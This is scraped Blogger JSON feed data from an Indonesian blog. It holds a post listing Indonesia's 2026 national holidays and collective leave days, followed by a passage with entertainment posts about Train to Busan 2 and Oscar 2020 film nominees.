border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default/-/Hiburan?alt=json-in-script&max-results=5&callback=jQuery111003284379902758763_1768593945811&_=1768593945812
body_size: 8794
content:
// API callback
jQuery111003284379902758763_1768593945811({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-02T09:49:21.237+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Hiburan?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/search\/label\/Hiburan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Hiburan\/-\/Hiburan?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"59"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2146317085652928499"},"published":{"$t":"2020-07-11T08:57:00.000+07:00"},"updated":{"$t":"2020-07-13T08:58:03.571+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Resmikan Tanggal Rilis, Inilah Fakta Film Train to Busan 2: Peninsula"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nFilm Train to Busan 2: Peninsula merupakan sekuel kedua dari film sebelumnya, Train to Busan (2016). Film ini merupakan salah satu film yang paling dinantikan mengingat pada sekuel sebelumnya telah mencetak rekor sebagai film Korea pertama yang ditonton lebih dari 10 juta penonton di bioskop.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTu7K8A1hUHgRD5Do7MYpAJJAF8Gx8UdK592VmXUObiYys11CBZ6w3oMtRYpMemmlUixeZCaxZDMrIYBH7yNRQ3LHG_ZU4yBVQZF1gRYb2KmMl2pYQ6wFrZ4VT3D6IYNOZxDW3_xOu44E\/s1600\/MV5-BNm-Rh-ZWI5-Mm-Et-YTRk-NC00-YTNh-LWE2-Nm-Yt-Nzgz-OWVi-Nz-E3-ZWYz-Xk-Ey-Xk-Fqc-Gde-QXVy-OTQw-Nj-Az-Mj-M-V1-SY1000-CR0-0-16.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Fakta Film Train to Busan 2: Peninsula www.guntara.com\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTu7K8A1hUHgRD5Do7MYpAJJAF8Gx8UdK592VmXUObiYys11CBZ6w3oMtRYpMemmlUixeZCaxZDMrIYBH7yNRQ3LHG_ZU4yBVQZF1gRYb2KmMl2pYQ6wFrZ4VT3D6IYNOZxDW3_xOu44E\/s400\/MV5-BNm-Rh-ZWI5-Mm-Et-YTRk-NC00-YTNh-LWE2-Nm-Yt-Nzgz-OWVi-Nz-E3-ZWYz-Xk-Ey-Xk-Fqc-Gde-QXVy-OTQw-Nj-Az-Mj-M-V1-SY1000-CR0-0-16.jpg\" title=\"Inilah Fakta Film Train to Busan 2: Peninsula www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Fakta Film Train to Busan 2: Peninsula\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInilah fakta film Train to Busan 2: Peninsula (2020) yang sebaiknya kalian ketahui:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nJadwal Tayang Resmi\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrain to Busan 2: Peninsula (2020) akan mulai ditayangkan perdana pada 15 Juli 2020 nanti di Korea Selatan. Film garapan sutradara Yeon Sang Ho ini telah terpilih sebagai 2020 Official Selection di Festival Film Cannes ke-73 di Prancis.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nPemeran\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBintang yang ikut serta berperan pada film ini antara lain Kang Dong Won, Lee Jung Hyun, Kwon Hae Hyo, Kim Min Jae, Goo Kyo Hwan, Kim Do Yoon, Lee Re, hingga Lee Ye Won. Bintang-bintang tersebut tentu tidak asing lagi di mata penonton setia film Korea.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nAlur Cerita\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFilm ini menceritakan kejadian empat tahun setelah peristiwa mengerikan pada Train to Busan (2016). Korea diceritakan hancur berantakan dipenuhi zombie yang memangsa orang-orang di sana. Sekelompok orang yang selamat dari peristiwa sebelumnya bersembunyi dari serangan para zombie. Mereka ingin keluar lagi untuk menghadapi para zombie. Namun ternyata bukan hanya zombie yang harus mereka hadapi tetapi juga orang-orang jahat yang telah kehilangan akal kemanusiaan dan jauh lebih berbahaya daripada zombie. Patut kita nantikan aksi-aksi mendebarkan dan menegangkan dari film ini.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2146317085652928499\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2020\/07\/resmikan-tanggal-rilis-inilah-fakta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2146317085652928499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2146317085652928499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2020\/07\/resmikan-tanggal-rilis-inilah-fakta.html","title":"Resmikan Tanggal Rilis, Inilah Fakta Film Train to Busan 2: Peninsula"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTu7K8A1hUHgRD5Do7MYpAJJAF8Gx8UdK592VmXUObiYys11CBZ6w3oMtRYpMemmlUixeZCaxZDMrIYBH7yNRQ3LHG_ZU4yBVQZF1gRYb2KmMl2pYQ6wFrZ4VT3D6IYNOZxDW3_xOu44E\/s72-c\/MV5-BNm-Rh-ZWI5-Mm-Et-YTRk-NC00-YTNh-LWE2-Nm-Yt-Nzgz-OWVi-Nz-E3-ZWYz-Xk-Ey-Xk-Fqc-Gde-QXVy-OTQw-Nj-Az-Mj-M-V1-SY1000-CR0-0-16.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5042626569013059786"},"published":{"$t":"2020-05-02T09:04:00.000+07:00"},"updated":{"$t":"2022-10-05T10:22:00.369+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"4 Film dengan Skenario Terbaik versi Oscar 2020 selain Parasite"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPenggemar film di dunia tentu tidak asing lagi dengan film Parasite (2019) asal Korea Selatan yang fenomenal. Film tersebut telah memenangkan berbagai penghargaan dan menjadi film terbaik pada ajang Piala Oscar tahun 2020. Film yang skenarionya disusun oleh Bong Joon-ho dan Han Jin-won ini juga meraih predikat film dengan skenario terbaik di ajang tersebut. Skenario yang dimaksud di sini adalah urutan cerita yang disusun agar suatu peristiwa dalam film terjadi sesuai dengan yang diinginkan pembuatnya.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Q-dJMnlVVgWYZHMtboYj86oENhXRxjtRVv4fKDY1pcZ01f9qHY8Xbi6mjpxkFUbWKN1Sx3ToRbCB_3toV38m1pc27c69mrnulzABS5Yk_BybBITmNodEavd7Cm6KYnN0x3ROjvNoc0\/s1600\/knives-out-imdb_ratio-16x9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"4 Film dengan Skenario Terbaik versi Oscar 2020 selain Parasite www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Q-dJMnlVVgWYZHMtboYj86oENhXRxjtRVv4fKDY1pcZ01f9qHY8Xbi6mjpxkFUbWKN1Sx3ToRbCB_3toV38m1pc27c69mrnulzABS5Yk_BybBITmNodEavd7Cm6KYnN0x3ROjvNoc0\/s400\/knives-out-imdb_ratio-16x9.jpg\" title=\"4 Film dengan Skenario Terbaik versi Oscar 2020 selain Parasite www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E4 Film dengan Skenario Terbaik versi Oscar 2020 (gambar: tirto.id)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain Parasite, di bawah ini terdapat 4 film lainnya dengan skenario terbaik versi Oscar 2020 yang asyik untuk ditonton. Mari kita simak ulasannya!\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n1. Knives Out (2019)\u0026nbsp;\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFilm Knives Out disutradai dan ditulis oleh Riam Johnson. Film asal Amerika Serikat tahun 2019 ini memiliki genre misteri komedi. Banyak aktor dan aktris Hollywood yang terlibat membintangi film ini antara lain Daniel Craig, Chris Evans, Ana de Armas, Jamie Lee Curtis, Michael Shannon, Don Johnson, Toni Collette, Lakeith Stanfield, Katherine Langford, Jaeden Martell dan Christopher Plummer.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFilm ini berkisah tentang kematian misterius seorang penulis novel misteri yang kaya raya. Seorang detektif yang mencoba menyelidiki insiden tersebut malah mencurigai keluarga penulis tersebut sebagai tersangka. Bagaimana kisah selengkapnya tentu sangat seru untuk ditonton.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n2. Marriage Story (2019)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMarriage Story ditulis sekaligus disutradai oleh Noah Baumbach. Genre yang diangkat pada film ini adalah drama komedi. Secara garis besar cerita film ini tentang pasangan suami-istri yang menjalani proses perceraian dengan berbagai lika-liku yang tentunya sangat menarik untuk ditonton. Bintang film ini adalah Scarlett Johansson, Adam Driver, Laura Dern, Alan Alda, dan Ray Liotta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n3. 1917 (2019)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFilm yang ditulis naskahnya oleh Sam Mendes dan Krysty Wilson-Cairns ini dibintangi oleh Film ini dibintangi oleh George MacKay, Dean-Charles Chapman, Mark Strong, Andrew Scott, Richard Madden, Colin Firth, Benedict Cumberbatch dan Claire Duburcq. Film ini bergenre drama perang dengan latar belakang perang dunia pertama tahun 1917.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCerita dalam film ini adalah dua prajurit muda inggris yang ditugaskan untuk menyelesaikan misi yang nyaris mustahil. Mereka berlomba melawan waktu melewati wilayah musuh dan menyampaikan pesan untuk menghentikan serangan musuh yang bisa menewaskan ratusan jiwa tentara Inggris.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n4. Once Upon a Time in Hollywood (2019)\u0026nbsp;\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFilm ini disutradai dan ditulis oleh Quentin Tarantino. Film ini mengangkat genre drama komedi dengan latar belakang kota Los Angeles pada tahun 1969. Bintang pada film ini antara lain Leonardo DiCaprio, Brad Pitt, Margot Robbie, Emile Hirsch, Margaret Qualley, Timothy Olyphant, Austin Butler, Dakota Fanning, Bruce Dern dan Al Pacino. Film ini mengisahkan seorang bintang televisi yang pernah berjaya di masanya.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/5042626569013059786\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2020\/05\/4-film-dengan-skenario-terbaik-versi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5042626569013059786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5042626569013059786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2020\/05\/4-film-dengan-skenario-terbaik-versi.html","title":"4 Film dengan Skenario Terbaik versi Oscar 2020 selain Parasite"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Q-dJMnlVVgWYZHMtboYj86oENhXRxjtRVv4fKDY1pcZ01f9qHY8Xbi6mjpxkFUbWKN1Sx3ToRbCB_3toV38m1pc27c69mrnulzABS5Yk_BybBITmNodEavd7Cm6KYnN0x3ROjvNoc0\/s72-c\/knives-out-imdb_ratio-16x9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3545180395418673464"},"published":{"$t":"2020-04-11T09:00:00.000+07:00"},"updated":{"$t":"2020-07-13T09:00:50.337+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"5 Film Animasi Terbaik versi Oscar 2020, Seru Ditonton Bareng Keluarga"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nFilm berjenis animasi menjadi salah satu konsumsi paling seru untuk ditonton. Film animasi menyajikan keunikan tersendiri daripada film non animasi. Kelucuan dan keseruan juga sering muncul menghiasi film animasi karena pada umumnya tema yang diangkat komedi. Kebanyak film animasi ramah pada anak-anak sehingga bisa kita tonton bersama keluarga.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq5xnYP6kBhTKyx2E2iWd65QqG4MuX1JKR8kkEE98ARI4p5uYXRAPAU0q2bDuWmm9QHvexsCR8VugkeIFVCFCynLYM5km1Y0m82Hcc7aqO2LIa4v10_KSbCfVQQEu18mInW3dLChUBqBE\/s1600\/Screen-Shot-2019-06-23-at-12.58.48-640x448.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"5 Film Animasi Terbaik versi Oscar 2020 www.guntara.com\" border=\"0\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq5xnYP6kBhTKyx2E2iWd65QqG4MuX1JKR8kkEE98ARI4p5uYXRAPAU0q2bDuWmm9QHvexsCR8VugkeIFVCFCynLYM5km1Y0m82Hcc7aqO2LIa4v10_KSbCfVQQEu18mInW3dLChUBqBE\/s400\/Screen-Shot-2019-06-23-at-12.58.48-640x448.png\" title=\"5 Film Animasi Terbaik versi Oscar 2020 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E5 Film Animasi Terbaik versi Oscar 2020\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAda lima film yang masuk nominasi Film Animasi Terbaik versi Oscar 2020. Berikut di bawah ini bisa kita simak dari urutan yang pertama!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n1. Toy Story 4 (2019)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nToy Story 4 menjadi film animasi terbaik dalam Piala Oscar 2020. Film bergenre komedi keluarga ini merupakan sekuel keempat dan dirilis pada Juni 2019. Film ini mengisahkan tentang mainan Woody, Buzz, dan kawan-kawannya yang saat ini dimiliki oleh gadis kecil Bonnie pasca Andy pemilik sebelumnya menyerahkannya. Sekelompok mainan tersebut dikisahkan menolong Woody untuk bersatu kembali dengan Bo Peep. Tentu banyak keseruan dan kelucuan yang terjadi pada film animasi keluarga ini yang tidak boleh untuk dilewatkan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n2. How to Train Your Dragon: The Hidden World (2019)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHow to Train Your Dragon: The Hidden World merupakan sekuel ketiga dalam trilogi How to Train Your Dragon. Genre yang diangkat dalam film ini adalah fantasi keluarga. Film ini bercerita tentang Hiccup yang 